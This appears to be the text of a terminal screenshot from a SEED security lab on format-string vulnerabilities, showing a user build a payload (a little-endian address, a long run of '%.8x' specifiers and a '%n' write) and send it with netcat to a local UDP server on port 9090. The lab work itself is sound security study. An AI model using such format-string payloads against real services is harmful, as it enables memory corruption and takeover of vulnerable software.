 Terminal File Edit View Search Terminal Tabs Help En 7:28 PM
Terminal × Terminal × Terminal ×
[03/19/21]seed@VM:~/Lab5$ echo $(printf "\x44\xa0\x04\x
08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x%n > input
[03/19/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input